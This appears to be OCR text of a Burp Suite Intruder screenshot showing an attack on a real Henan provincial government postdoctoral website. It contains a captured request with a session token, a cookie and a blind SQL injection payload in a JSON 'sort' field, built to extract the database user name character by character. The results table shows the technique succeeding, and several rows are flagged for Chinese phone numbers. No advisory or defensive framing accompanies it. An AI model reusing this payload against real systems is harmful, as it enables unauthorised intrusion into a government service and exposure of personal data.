 攻击 保存 列 57. Intruder attack of http://hnpostdoctor.hrss.henan.gov.cn - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
103 812 200 61833 null, Chinese Phone
104 813 200 61833 null, Chinese Phone
105 814 200 61833 null, Chinese Phone
106 815 200 61833 null, Chinese Phone
107 816 200 61833 null, Chinese Phone
108 817 200 61833 null, Chinese Phone
109 818 200 61833 null, Chinese Phone
110 819 200 61833 null, Chinese Phone
111 820 200 61833 null, Chinese Phone
112 821 500 395
Request Response
Pretty 原始 十六进制 \n
5 erupt: Notice
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
7 token: WgloTEhYtb4S2Tsy
8 Content-Type: application/json
9 Origin: http://hnpostdoctor.hrss.henan.gov.cn
10 Referer: http://hnpostdoctor.hrss.henan.gov.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=01119A51F497945CFBD752CA52D127B9
14 Connection: close
15
16 {
"pageIndex":1,
"pageSize":10,
"sort":"sort/exp(821-ascii(SUBSTRING(user(),3,1)))"
}
Search... 没有匹配
已完成 英